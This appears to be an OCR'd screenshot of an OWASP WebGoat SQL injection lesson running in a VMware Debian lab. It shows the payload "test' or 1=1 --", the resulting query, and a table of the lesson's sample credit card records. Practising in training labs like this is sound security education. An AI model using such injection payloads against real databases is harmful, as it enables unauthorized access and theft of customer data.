 Debian 8.x - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Debian 8.x
Shared VMs
Home
Debian 8.x
Location: http://127.0.0.1:8080/WebGoat/attack?Screen=8&menu=610
General
Code Quality
Concurrency
Unvalidated Parameters
Access Control Flaws
Authentication Flaws
Session Management Flaws
Cross-Site Scripting (XSS)
Buffer Overflows
Injection Flaws
Command Injection
Blind SQL Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
String SQL Injection
LAB: SQL Injection
Stage 1: String SQL
Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
Database Backdoors
Improper Error Handling
Insecure Storage
Denial of Service
Insecure Configuration
Web Services
AJAX Security
Challenge
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an
attack are easy to learn and the damage caused can range from considerable to complete system
compromise. Despite these risks, an incredible number of systems on the internet are susceptible to
this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and
forethought, can easily be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command,
scripts, and database queiries, even if the threat of SQL injection has been prevented in some other
manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results
in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and has now
switched to a defensive mode. Try again to attack a parameterized query.
Enter your last name: test' or 1=1 -- Go!
SELECT * FROM user_data WHERE last_name = 'test' or 1=1 --'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
To direct input to this VM, click inside or press Ctrl+G.
menu [Fwd: Document f... [praktikum-actua... Debian 8.x - VMw... Untitled 1 - Libre... [Terminal] 54.7°C CPU MEM NET DISK 92% 17:20